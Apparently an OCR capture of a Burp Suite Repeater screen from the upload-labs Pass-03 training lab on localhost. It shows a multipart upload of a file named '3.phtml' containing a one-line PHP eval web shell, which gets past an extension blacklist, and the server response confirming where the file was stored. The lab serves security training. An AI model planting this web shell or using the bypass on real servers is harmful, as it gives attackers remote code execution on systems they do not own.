 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-03/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------367839298520194729801490108435
9 Content-Length: 387
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: PHPSESSID=6332kbtg23ctm0qd0b89t03in1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Pragma: no-cache
19 Cache-Control: no-cache
20
21 -----------------------------367839298520194729801490108435
22 Content-Disposition: form-data; name="upload_file"; filename="3.phtml"
23 Content-Type: application/octet-stream
24
25 <?php @eval($_POST['a']);?>
26
27 -----------------------------367839298520194729801490108435
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 -----------------------------367839298520194729801490108435--
32
Search... 0 matches
Response
Pretty Raw Hex Render \n
63 <input class="button" type="submit" name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202308041153414399.phtml" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">
79 <div class="dialog-title">
□&nbsp;□<a href="javascript:void(0)" class="close" title="□□">
□□
</a>
</div>
80 <div class="dialog-content">
</div>
81 </div>
82 </body>
83 <script type="text/javascript" src="/upload-labs/js/jquery.min.js">
</script>
84 <script type="text/javascript" src="/upload-labs/js/prism.js">
</script>
85 <script type="text/javascript" src="
/upload-labs/js/prism-line-numbers.min.js">
</script>
Search... 0 matches
INSPECTOR
Done 4,268 bytes | 5 millis